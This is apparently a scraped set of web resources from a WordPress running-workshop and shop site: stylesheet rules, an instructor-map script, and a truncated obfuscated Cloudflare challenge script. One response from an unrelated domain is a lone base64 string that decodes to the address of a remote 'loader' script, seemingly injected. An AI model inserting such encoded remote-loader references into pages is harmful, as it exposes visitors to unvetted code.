.page-id-250 .acf-fields .acf-field .acf-repeater .acf-table {
    margin-bottom: 20px;
}

.page-id-250 .acf-fields .acf-field .acf-repeater .acf-actions {
    text-align: left;
}

.page-id-250 .acf-fields .acf-field .acf-repeater .acf-actions .acf-button {
    border: 2px solid #19AECB;
    background-color: #fff;
    color: #19AECB;
    border-radius: 0;
    padding: 11px 35px;
    font-size: 15px;
    font-weight: 700;
}

.page-id-250 .acf-fields .acf-field .acf-repeater .acf-actions .acf-button:hover {
    border: 2px solid #19AECB;
    background-color: #19AECB;
    color: #fff;
}

.page-id-250 .acf-form-submit {
    padding-left: 12px;
}


/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 * Styling for the Google Map
 */

#madcow-instructors-find-an-instructor {
    width: 100vw;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
}


/* INSTRUCTOR MAP */

.acf-map {
    width: 100%;
    height: 600px;
    border: #ccc solid 1px;
    margin: 0 auto;
}

.madcow-instructors-map-marker {
    width: 100%;
    padding: 1.25rem;
    box-shadow: 0 2px 3px rgba(10, 10, 10, 0.1), 0 0 0 1px rgba(10, 10, 10, 0.1);
    -webkit-box-shadow: 0 2px 3px rgba(10, 10, 10, 0.1), 0 0 0 1px rgba(10, 10, 10, 0.1);
    background-color: white;
    border-radius: 6px;
}

.madcow-instructors-map-marker-left {
    width: 130px;
    margin-right: 1rem;
    float: left;
}

.madcow-instructors-map-marker-left .instructor-photo {
    max-width: 100%;
    width: 100%;
}

.madcow-instructors-map-marker-left .instructor-photo img {
    max-width: 100%;
    width: 100%;
}

.madcow-instructors-map-marker-left .instructor-photo img.instructor-photo {
    width: 100%;
}

.madcow-instructors-map-marker-right {
    width: 270px;
    float: left;
}

.madcow-instructors-map-marker-name-link {
    -webkit-tap-highlight-color: rgba(51, 181, 229, 0.4);
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5 !important;
    font-family: "Lato", "Helvetica", "Arial", sans-serif;
}

.madcow-instructors-map-marker-name-link:hover {
    text-decoration: none;
}

#madcow-instructors-instructor-count {
    margin-bottom: 20px;
}

.map-legend {
    width: 90%;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.map-legend div {
    padding-top: 5px;
    padding-bottom: 8px;
    flex-grow: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    justify-content: center;
    color: #4a4a4a;
    font-size: 12px;
    line-height: 1.3;
}

.map-legend div figure {
    height: 24px;
    width: 24px;
}

.map-legend div figure img {
    padding-right: 5px;
}

.inst-map-title {
    margin: 70px 0;
}

@media screen and (min-width: 768px) {
    #madcow-instructors-search-filter-form {
        display: flex;
        justify-content: space-between;
    }
}

#madcow-instructors-search-filter-form #madcow-instructors-country-list-filter,
#madcow-instructors-search-filter-form #madcow-instructors-search {
    margin-bottom: 10px;
}

@media screen and (min-width: 768px) {

    #madcow-instructors-search-filter-form #madcow-instructors-country-list-filter,
    #madcow-instructors-search-filter-form #madcow-instructors-search {
        width: 33%;
        margin-right: 20px;
    }
}

#madcow-instructors-search-filter-form #madcow-instructors-search-filter-form-submit {
    height: 42px;
}

@media screen and (min-width: 768px) {
    #madcow-instructors-search-filter-form #madcow-instructors-search-filter-form-submit {
        width: 33%;
    }
}

#madcow-instructors-instructor-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.madcow-instructor-list-item {
    width: 30%;
    min-width: 325px;
    min-height: 520px;
    margin-bottom: 50px;
    background-color: white;
    -webkit-box-shadow: 0 0 5px 4px #f5f5f5;
    -moz-box-shadow: 0 0 5px 4px #f5f5f5;
    box-shadow: 0 0 5px 4px #f5f5f5;
    color: #4a4a4a;
    padding: 5px;
    font-size: 1rem;
    line-height: 1.75;
}

.madcow-instructor-list-item-article {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

.madcow-instructor-list-item-article .instructor-photo {
    width: 100%;
    height: 325px;
    object-fit: cover;
    margin-bottom: 20px;
}

.madcow-instructor-list-item-article .instructor-photo img {
    width: 100%;
    height: 325px;
    object-fit: cover;
    margin-bottom: 20px;
}

.madcow-instructor-list-item-article h5 {
    font-size: 22px;
    font-weight: 700;
    text-align: center;
}

.madcow-instructor-list-item-article .certification-level {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.madcow-instructor-list-item-article .certification-level img.cert-level-icon {
    height: 30px;
    width: 30px;
    margin-right: 5px;
}

.madcow-instructors-list-button {
    border: 2px solid #19AECB;
    background-color: #fff !important;
    color: #19AECB !important;
    border-radius: 0;
    padding: 12px 35px;
    font-size: 15px;
    font-weight: 700;
    text-align: center;
    width: 87%;
    margin: 0 auto 20px;
    padding: 12px 0;
}

.madcow-instructors-list-button:hover {
    border: 2px solid #19AECB;
    background-color: #19AECB !important;
    color: #fff !important;
}


/* ALL WOO PAGES */

.woocommerce .content-area {
    padding-top: 50px;
}


/* SINGLE PRODUCTS */

.woocommerce-breadcrumb a {
    color: #4a4a4a;
    font-weight: 600;
}


/* ARCHIVE PAGES */

.woocommerce .products .product .price {
    color: #4a4a4a !important;
    font-size: 12px !important;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    min-height: 470px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.woocommerce ul.products li.product .mcw-archive-page-button.button,
.woocommerce-page ul.products li.product .mcw-archive-page-button.button {
    text-align: center;
}

@media only screen and (max-width: 768px) {

    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
        float: none;
        clear: both;
        margin: 0 auto 30px;
    }
}


/* set image width to be the max width of the image file*/

.woocommerce div.product div.images img {
    width: auto;
    max-width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
    box-shadow: 0 0 5px 4px #f5f5f5;
}

.woocommerce-product-gallery__trigger {
    display: none;
}

.woocommerce div.product form.cart .variations th {
    display: none;
}

.woocommerce div.product form.cart .variations td {
    background-color: transparent;
}

.woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation {
    margin-bottom: 30px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
}

.woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation .woocommerce-variation-description {
    margin-right: 30px;
}

.woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation .woocommerce-variation-description .var-description img {
    max-width: 60px;
}

.variations .value select {
    border-radius: 0;
    color: #4a4a4a;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    border-bottom: 1px solid #d9d3d3;
    padding-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
    border: none;
    background-color: transparent;
    color: #4a4a4a;
    font-size: 14px;
    text-transform: uppercase;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab {
    padding-left: 7px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom: 2px solid #19AECB;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    font-weight: 800;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    box-shadow: none;
    border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 40px 0;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
    display: none;
}

.woocommerce-Tabs-panel.panel ul.cr-additional-bullets {
    padding-left: 0;
}

.woocommerce-Tabs-panel.panel ul.cr-additional-bullets li,
.woocommerce-Tabs-panel.panel ul li {
    list-style-type: circle;
    background: url(/wp-content/uploads/2022/01/feature-benefit-checkmark-icon.png) no-repeat 0 3px;
    padding: 0px 0px 10px 30px;
    list-style: none;
    background-size: 20px;
}

.product_title.entry-title {
    color: #4a4a4a;
    font-size: 18px;
    margin-bottom: 30px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #4a4a4a;
    font-size: 26px;
    margin-bottom: 30px;
}

.woocommerce-product-details__short-description {
    margin-bottom: 30px;
    text-align: justify;
    text-justify: inter-word;
}

.single_add_to_cart_button.button.alt,
.woocommerce .button.mcw-archive-page-button,
.woocommerce .button.product_type_external,
.woocommerce #respond input#submit,
.woocommerce .wc-proceed-to-checkout .checkout-button.button.alt.wc-forward,
.woocommerce .place-order .button.alt {
    border: 2px solid #19AECB;
    background-color: #fff !important;
    color: #19AECB !important;
    border-radius: 0;
    padding: 12px 35px;
    font-size: 15px;
    font-weight: 700;
    display: block;
}

.single_add_to_cart_button.button.alt:hover,
.woocommerce .button.mcw-archive-page-button:hover,
.woocommerce .button.product_type_external:hover,
.woocommerce #respond input#submit:hover,
.woocommerce .wc-proceed-to-checkout .checkout-button.button.alt.wc-forward:hover,
.woocommerce .place-order .button.alt:hover {
    border: 2px solid #19AECB;
    background-color: #19AECB !important;
    color: #fff !important;
}

.single_add_to_cart_button.button.alt {
    flex-grow: 1;
}

.qty-nav {
    display: none;
}

.woocommerce-variation-add-to-cart.variations_button,
.product-type-simple form.cart {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding-right: 16px;
}

.woocommerce div.product form.cart::after,
.woocommerce div.product form.cart::before {
    display: none;
}

.woocommerce .quantity {
    width: 150px;
}

.woocommerce .quantity .mcw-quantity-number .qty {
    width: 45px;
    padding: 10px;
    font-weight: 600;
    border-radius: 0;
}

button.minus,
button.plus {
    border: none;
    font-size: 24px;
}

button.minus:focus,
button.plus:focus,
button.minus:hover,
button.plus:hover {
    background-color: transparent;
    outline: none;
    color: #19AECB;
}

input.text[type=number]::-webkit-inner-spin-button,
input.text[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    appearance: none;
    margin: 0;
}

input.text[type=number] {
    -moz-appearance: textfield;
}


/* style reviews */

.woocommerce #reviews #comments ol.commentlist {
    margin-block-start: 0;
    padding-inline-start: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
    border: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    color: #19AECB;
    float: none;
    margin-bottom: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
    color: #4a4a4a;
    font-weight: 600;
}

#review_form_wrapper {
    border: 1px solid #4a4a4a;
    padding: 10px;
}

#review_form_wrapper #reply-title {
    margin-bottom: 20px;
    display: block;
}

.woocommerce #review_form .comment-form-author input#author,
.woocommerce #review_form .comment-form-email input#email {
    width: 85%;
    padding-top: 0;
    padding-bottom: 0;
}

.woocommerce #review_form #respond textarea,
.woocommerce #review_form .comment-form-author input#author,
.woocommerce #review_form .comment-form-email input#email {
    border: none;
}

#review_form_wrapper .comment-form-rating label {
    margin-bottom: 10px;
}

.woocommerce #review_form .comment-form-author,
.woocommerce #review_form .comment-form-email {
    display: inline-block;
    width: 49.7%;
}

#review_form_wrapper p.comment-form-comment,
.woocommerce #review_form .comment-form-author,
.woocommerce #review_form .comment-form-email {
    border-top: 1px solid #e7e7e7;
    border-left: 1px solid #e7e7e7;
    border-right: 1px solid #e7e7e7;
    border-bottom: 2px solid #19AECB;
    padding: 10px;
}

#review_form_wrapper p.comment-form-comment label {
    margin-bottom: 25px;
}


/* FAB section */

.fab-section {
    background-color: #19AECB;
    left: 50%;
    padding: 20px 10px;
    margin-left: -50vw;
    margin-right: -50vw;
    max-width: 100vw;
    position: relative;
    right: 50%;
    width: 100vw;
    font-family: "Lato", sans-serif;
    margin-bottom: 70px;
}

.fab-section h2 {
    font-size: 26px;
    font-family: "Lato", sans-serif;
    color: #fff;
}

.fab-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}

.fab-container .fab {
    width: 100%;
    margin: 0 15px 30px;
    text-align: center;
    color: #fff;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.5px;
    line-height: 1.2;
}

@media screen and (min-width: 540px) {
    .fab-container .fab {
        width: 30%;
    }
}

@media screen and (min-width: 768px) {
    .fab-container {
        flex-wrap: nowrap;
        justify-content: space-between;
    }

    .fab-container .fab {
        width: 20%;
    }
}

.fab .fab-title {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 20px;
}

.fab .fab-blurb {
    font-weight: 300;
    font-size: 16px;
}

.fab-container .fab img {
    max-width: 100px;
    display: block;
    margin: 0 auto 20px;
}

.related.products h2 {
    color: #4a4a4a;
    font-size: 26px;
    margin-top: 20px;
    margin-bottom: 35px;
    text-transform: capitalize;
}

.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product {
    background-color: #fff;
    width: 100%;
}

@media screen and (min-width: 600px) {

    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product {
        width: 48%;
    }
}

@media screen and (min-width: 769px) {

    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product {
        width: 30%;
    }
}

.woocommerce .related.products .woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 375px;
}

.woocommerce .related.products .products li a img {
    -webkit-box-shadow: 0 0 5px 4px #f5f5f5;
    -moz-box-shadow: 0 0 5px 4px #f5f5f5;
    box-shadow: 0 0 5px 4px #f5f5f5;
    padding: 40px;
    height: 300px;
    object-fit: contain;
}

.woocommerce.archive .products li.product a img {
    -webkit-box-shadow: 0 0 5px 4px #f5f5f5;
    -moz-box-shadow: 0 0 5px 4px #f5f5f5;
    box-shadow: 0 0 5px 4px #f5f5f5;
}

@media screen and (min-width: 600px) {
    .woocommerce .related.products .products li a img {
        height: 240px;
    }
}

@media screen and (min-width: 769px) {
    .woocommerce .related.products .products li a img {
        height: 185px;
    }
}

@media screen and (min-width: 992px) {
    .woocommerce .related.products .products li a img {
        height: 240px;
    }

    .woocommerce .related.products .woocommerce-LoopProduct-link.woocommerce-loop-product__link {
        height: 395px;
    }
}

@media screen and (min-width: 1200px) {
    .woocommerce .related.products .products li a img {
        height: 300px;
    }

    .woocommerce .related.products .woocommerce-LoopProduct-link.woocommerce-loop-product__link {
        height: 425px;
    }
}

.related.products .products li .add_to_cart_button,
.related.products .products li .button,
.related.products .products li .star-rating {
    display: none;
}

.related.products .products li h2.woocommerce-loop-product__title {
    color: #4a4a4a;
    font-size: 14px;
    font-weight: 700;
}

.woocommerce .related.products .products li .price {
    color: #4a4a4a;
    font-size: 12px;
}


/* PACKAGES CAT PAGE */


/* CART */

.woocommerce-cart .site-main,
.woocommerce-checkout .site-main {
    padding-top: 70px;
    padding-bottom: 70px;
}

.woocommerce-cart .site-main h3#order_review_heading,
.woocommerce-checkout .site-main h3#order_review_heading {
    text-transform: capitalize;
}


/* WORKSHOPS */

.page-id-53 .workshops-year-block {
    width: 100%;
}

.page-id-53 .workshop-month {
    width: 100%;
    border-top: 5px solid #19AECB;
    padding: 20px;
}

.page-id-53 .workshop-month h2 {
    font-size: 40px;
}

@media (min-width: 800px) {
    .page-id-53 .workshops {
        display: flex;
        flex-wrap: wrap;
        align-content: flex-start;
    }

    .page-id-53 .workshop-month {
        max-width: 45%;
        margin: 0 20px 50px;
    }
}

.page-id-53 .workshop-block {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    margin-bottom: 30px;
}

.page-id-53 .workshop-block a {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    color: #19AECB;
    letter-spacing: 0.75px;
    font-weight: 400;
}

.page-id-53 .workshop-block a.chirunning-clinic,
.page-id-53 .workshop-block a.chirunning-tune-up,
.page-id-53 .workshop-block a.chirunning-workshop {
    color: #81C723;
}

.page-id-53 .workshop-block a.chiwalk-run-workshop {
    color: #3DC3A5;
}

.page-id-53 .workshop-block a.chiwalking-workshop {
    color: #3F68B1;
}

.page-id-53 .workshop-block a p {
    color: #000;
    font-size: 14px;
    margin-bottom: 0;
}

.page-id-53 .workshop-date {
    width: 100%;
    max-width: 75px;
    height: 45px;
    margin-right: 10px;
    font-weight: bold;
}

.single-workshops #label_5_5_1 {
    color: #fff;
}


/* WORKSHOP */

.single-workshops .workshop-content,
.workshop-signup .content {
    max-width: 1140px;
    padding: 0 20px;
    margin: 0 auto;
}

@media (max-width: 767px) {

    .single-workshops .workshop-content,
    .workshop-signup .content {
        max-width: 767px;
    }
}

@media (max-width: 1024px) {

    .single-workshops .workshop-content,
    .workshop-signup .content {
        max-width: 1024px;
    }
}

.single-workshops .workshop-content .instructor-banner {
    margin-bottom: 70px;
    background-repeat: no-repeat;
    background-size: cover;
}

.single-workshops .workshop-content h1 {
    display: block;
}

.single-workshops .workshop-content #workshop-update {
    max-height: 0;
}

.single-workshops .workshop-content #workshop-update.show-update-form {
    max-height: 2200px;
    transition: all 1s;
}

.workshop-header {
    margin-top: 0;
}

.workshop-header.instructor-header {
    margin: 25px auto;
}

.workshop-header.instructor-header .right {
    padding: 10px;
}

.workshop-header.instructor-header .right .workshop-date,
.workshop-header.instructor-header .right .workshop-location a,
.workshop-header.instructor-header .right .workshop-cost {
    display: flex;
    justify-content: flex-start;
    flex-wrap: nowrap;
    align-items: center;
}

.workshop-header.instructor-header .right h2 {
    font-size: 40px;
}

.workshop-header.instructor-header .right .workshop-cost {
    margin-bottom: 30px;
}

.workshop-header.instructor-header .right .workshop-date img,
.workshop-header.instructor-header .right .workshop-cost img {
    max-width: 35px;
    margin-right: 20px;
}

.workshop-header.instructor-header .right .workshop-location img {
    max-width: 20px;
    margin-left: 8px;
    margin-right: 28px;
}

.workshop-header.instructor-header .right .workshop-date {
    font-weight: 600;
    font-size: 18px;
}

@media (min-width: 768px) {
    .workshop-header.instructor-header .right {
        padding: 50px;
    }
}

.workshop-header.instructor-header .right h3 {
    font-size: 18px;
}


/* workshop-signup */

.workshop-signup {
    background-color: #4a4a4a;
    left: 50%;
    padding: 70px 10px;
    margin-left: -50vw;
    margin-right: -50vw;
    max-width: 100vw;
    position: relative;
    right: 50%;
    width: 100vw;
    font-family: "Lato", sans-serif;
}

.workshop-signup p {
    color: #fff;
    margin-bottom: 50px;
}

.workshop-signup h2 {
    color: #fff;
}

.single-workshops #label_5_5_1 {
    color: #fff;
}


/* PACKAGES CAT PAGE */

.elementor.elementor-15157 {
    margin: 0 -100% 10px;
    /* old browsers fallback */
    margin: 0 calc(50% - 50vw) 10px;
}

.term-57 #primary.content-area {
    padding-top: 0;
}

@media screen and (max-width: 500px) {
    .term-57 h2.elementor-heading-title {
        font-size: 30px !important;
    }

    .term-57 .woocommerce-products-header__title.page-title {
        font-size: 40px
    }
}


/*# sourceMappingURL=chi-styles.css.map */

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://anxious.click/
body_size: 80
content:
Ly9zZWN0d2lzZS5wcm8vd2ludGVjaHNwb3J0cy1sb2FkZXIuanM

--- FILE ---
content_type: application/javascript
request_url: https://chiliving.com/wp-content/plugins/madcow-instructors/public/js/madcow-instructors-public.js?ver=1.0.19
body_size: 1101
content:
(function($) {
    'use strict';

    /**
     * All of the code for your public-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
     *
     * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
     *
     * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */

    /**
     * initMap
     *
     * Renders a Google Map onto the selected jQuery element
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @return  object The map instance.
     */
    function initMap($el) {

        // Find marker elements within map.
        var $markers = $el.find('.marker');

        // Create gerenic map.
        var mapArgs = {
            minZoom: 2,
            maxZoom: 10,
            zoom: $el.data('zoom') || 16,
            mapTypeId: google.maps.MapTypeId.ROADMAP
        };
        var map = new google.maps.Map($el[0], mapArgs);

        // Add markers.
        map.markers = [];
        $markers.each(function() {
            initMarker($(this), map);
        });

        // Center map based on markers.
        centerMap(map);

        // Return map instance.
        return map;
    }
	
	var infoWindows = [];

	function initMarker( $marker, map ) {

		// Get position from marker.
		var lat = $marker.data('lat');
		var lng = $marker.data('lng');
		var latLng = {
			lat: parseFloat( lat ),
			lng: parseFloat( lng )
		};

		// Create marker instance.
		var marker = new google.maps.Marker({
			position : latLng,
			map: map,
            icon: $marker.attr('data-marker')
		});

		// Append to reference for later use.
		map.markers.push( marker );

		// If marker contains HTML, add it to an infoWindow.
		if( $marker.html() ){

			// Create info window.
			var infoWindow = new google.maps.InfoWindow({
				content: $marker.html()
			});

			infoWindows.push(infoWindow);

			// Show info window when marker is clicked.
			google.maps.event.addListener(marker, 'click', function() {

				//close all
				for (var i = 0; i < infoWindows.length; i++) {
					infoWindows[i].close();
				}
				infoWindow.open( map, marker );

			});

			google.maps.event.addListener(map, 'click', function() {
				infoWindow.close();
			});
		}
	}

    /**
     * centerMap
     *
     * Centers the map showing all markers in view.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   object The map instance.
     * @return  void
     */
    function centerMap(map) {

        // Create map boundaries from all map markers.
        var bounds = new google.maps.LatLngBounds();
        map.markers.forEach(function(marker) {
            bounds.extend({
                lat: marker.position.lat(),
                lng: marker.position.lng()
            });
        });

        // Case: Single marker.
        if (map.markers.length == 1) {
            map.setCenter(bounds.getCenter());
			map.setZoom( 10 );
            // Case: Multiple markers.
        } else {
            map.fitBounds(bounds);
        }
    }

    // Render maps on page load.
    $(document).ready(function() {
        $('.acf-map').each(function() {
            var map = initMap($(this));
        });
    });

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://chiliving.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fd468eb09fcf/main.js?
body_size: 4494
content:
window._cf_chl_opt={uTFG0:'g'};~function(t3,g,j,S,L,T,y,h){t3=H,function(Y,B,tD,t2,U,n){for(tD={Y:515,B:549,U:457,n:500,E:509,V:488,v:501,K:482},t2=H,U=Y();!![];)try{if(n=-parseInt(t2(tD.Y))/1+parseInt(t2(tD.B))/2+parseInt(t2(tD.U))/3+parseInt(t2(tD.n))/4*(parseInt(t2(tD.E))/5)+-parseInt(t2(tD.V))/6+parseInt(t2(tD.v))/7+-parseInt(t2(tD.K))/8,n===B)break;else U.push(U.shift())}catch(E){U.push(U.shift())}}(z,273915),g=this||self,j=g[t3(533)],S=function(tn,tN,tk,th,t4,B,U,n){return tn={Y:530,B:504},tN={Y:532,B:532,U:532,n:463,E:545,V:507,v:532},tk={Y:503},th={Y:503,B:507,U:484,n:445,E:438,V:484,v:468,K:463,a:463,M:532,C:463,Z:532,W:438,P:463,m:468,F:463,d:463,O:545},t4=t3,B=String[t4(tn.Y)],U={'h':function(E,tR){return tR={Y:514,B:507},E==null?'':U.g(E,6,function(V,t5){return t5=H,t5(tR.Y)[t5(tR.B)](V)})},'g':function(E,V,K,t6,M,C,Z,W,P,F,O,s,G,J,x,o,t0,t1){if(t6=t4,E==null)return'';for(C={},Z={},W='',P=2,F=3,O=2,s=[],G=0,J=0,x=0;x<E[t6(th.Y)];x+=1)if(o=E[t6(th.B)](x),Object[t6(th.U)][t6(th.n)][t6(th.E)](C,o)||(C[o]=F++,Z[o]=!0),t0=W+o,Object[t6(th.U)][t6(th.n)][t6(th.E)](C,t0))W=t0;else{if(Object[t6(th.V)][t6(th.n)][t6(th.E)](Z,W)){if(256>W[t6(th.v)](0)){for(M=0;M<O;G<<=1,V-1==J?(J=0,s[t6(th.K)](K(G)),G=0):J++,M++);for(t1=W[t6(th.v)](0),M=0;8>M;G=G<<1.51|1&t1,J==V-1?(J=0,s[t6(th.K)](K(G)),G=0):J++,t1>>=1,M++);}else{for(t1=1,M=0;M<O;G=G<<1.99|t1,J==V-1?(J=0,s[t6(th.K)](K(G)),G=0):J++,t1=0,M++);for(t1=W[t6(th.v)](0),M=0;16>M;G=G<<1.88|t1&1,V-1==J?(J=0,s[t6(th.a)](K(G)),G=0):J++,t1>>=1,M++);}P--,0==P&&(P=Math[t6(th.M)](2,O),O++),delete Z[W]}else for(t1=C[W],M=0;M<O;G=G<<1.4|t1&1.7,J==V-1?(J=0,s[t6(th.C)](K(G)),G=0):J++,t1>>=1,M++);W=(P--,P==0&&(P=Math[t6(th.Z)](2,O),O++),C[t0]=F++,String(o))}if(''!==W){if(Object[t6(th.U)][t6(th.n)][t6(th.W)](Z,W)){if(256>W[t6(th.v)](0)){for(M=0;M<O;G<<=1,J==V-1?(J=0,s[t6(th.P)](K(G)),G=0):J++,M++);for(t1=W[t6(th.v)](0),M=0;8>M;G=1.54&t1|G<<1,J==V-1?(J=0,s[t6(th.C)](K(G)),G=0):J++,t1>>=1,M++);}else{for(t1=1,M=0;M<O;G=G<<1.71|t1,J==V-1?(J=0,s[t6(th.K)](K(G)),G=0):J++,t1=0,M++);for(t1=W[t6(th.m)](0),M=0;16>M;G=t1&1.2|G<<1,V-1==J?(J=0,s[t6(th.F)](K(G)),G=0):J++,t1>>=1,M++);}P--,P==0&&(P=Math[t6(th.Z)](2,O),O++),delete Z[W]}else for(t1=C[W],M=0;M<O;G=G<<1|t1&1,J==V-1?(J=0,s[t6(th.P)](K(G)),G=0):J++,t1>>=1,M++);P--,0==P&&O++}for(t1=2,M=0;M<O;G=t1&1.52|G<<1.46,V-1==J?(J=0,s[t6(th.a)](K(G)),G=0):J++,t1>>=1,M++);for(;;)if(G<<=1,J==V-1){s[t6(th.d)](K(G));break}else J++;return s[t6(th.O)]('')},'j':function(E,tI,t7){return tI={Y:468},t7=t4,null==E?'':''==E?null:U.i(E[t7(tk.Y)],32768,function(V,t8){return t8=t7,E[t8(tI.Y)](V)})},'i':function(E,V,K,t9,M,C,Z,W,P,F,O,s,G,J,x,o,t1,t0){for(t9=t4,M=[],C=4,Z=4,W=3,P=[],s=K(0),G=V,J=1,F=0;3>F;M[F]=F,F+=1);for(x=0,o=Math[t9(tN.Y)](2,2),O=1;o!=O;t0=s&G,G>>=1,0==G&&(G=V,s=K(J++)),x|=(0<t0?1:0)*O,O<<=1);switch(x){case 0:for(x=0,o=Math[t9(tN.B)](2,8),O=1;O!=o;t0=G&s,G>>=1,0==G&&(G=V,s=K(J++)),x|=(0<t0?1:0)*O,O<<=1);t1=B(x);break;case 1:for(x=0,o=Math[t9(tN.U)](2,16),O=1;O!=o;t0=G&s,G>>=1,G==0&&(G=V,s=K(J++)),x|=O*(0<t0?1:0),O<<=1);t1=B(x);break;case 2:return''}for(F=M[3]=t1,P[t9(tN.n)](t1);;){if(J>E)return'';for(x=0,o=Math[t9(tN.Y)](2,W),O=1;o!=O;t0=s&G,G>>=1,0==G&&(G=V,s=K(J++)),x|=(0<t0?1:0)*O,O<<=1);switch(t1=x){case 0:for(x=0,o=Math[t9(tN.U)](2,8),O=1;o!=O;t0=s&G,G>>=1,G==0&&(G=V,s=K(J++)),x|=(0<t0?1:0)*O,O<<=1);M[Z++]=B(x),t1=Z-1,C--;break;case 1:for(x=0,o=Math[t9(tN.U)](2,16),O=1;O!=o;t0=G&s,G>>=1,0==G&&(G=V,s=K(J++)),x|=O*(0<t0?1:0),O<<=1);M[Z++]=B(x),t1=Z-1,C--;break;case 2:return P[t9(tN.E)]('')}if(0==C&&(C=Math[t9(tN.B)](2,W),W++),M[t1])t1=M[t1];else if(t1===Z)t1=F+F[t9(tN.V)](0);else return null;P[t9(tN.n)](t1),M[Z++]=F+t1[t9(tN.V)](0),C--,F=t1,0==C&&(C=Math[t9(tN.v)](2,W),W++)}}},n={},n[t4(tn.B)]=U.h,n}(),L={},L[t3(506)]='o',L[t3(518)]='s',L[t3(455)]='u',L[t3(439)]='z',L[t3(536)]='n',L[t3(541)]='I',L[t3(462)]='b',T=L,g[t3(481)]=function(Y,B,U,E,td,tF,tm,tA,K,M,C,Z,W,P){if(td={Y:550,B:453,U:552,n:550,E:453,V:525,v:523,K:538,a:525,M:538,C:471,Z:494,W:503,P:465,m:492},tF={Y:483,B:503,U:493},tm={Y:484,B:445,U:438,n:463},tA=t3,null===B||B===void 0)return E;for(K=R(B),Y[tA(td.Y)][tA(td.B)]&&(K=K[tA(td.U)](Y[tA(td.n)][tA(td.E)](B))),K=Y[tA(td.V)][tA(td.v)]&&Y[tA(td.K)]?Y[tA(td.a)][tA(td.v)](new Y[(tA(td.M))](K)):function(F,tl,O){for(tl=tA,F[tl(tF.Y)](),O=0;O<F[tl(tF.B)];F[O+1]===F[O]?F[tl(tF.U)](O+1,1):O+=1);return F}(K),M='nAsAaAb'.split('A'),M=M[tA(td.C)][tA(td.Z)](M),C=0;C<K[tA(td.W)];Z=K[C],W=D(Y,B,Z),M(W)?(P=W==='s'&&!Y[tA(td.P)](B[Z]),tA(td.m)===U+Z?V(U+Z,W):P||V(U+Z,B[Z])):V(U+Z,W),C++);return E;function 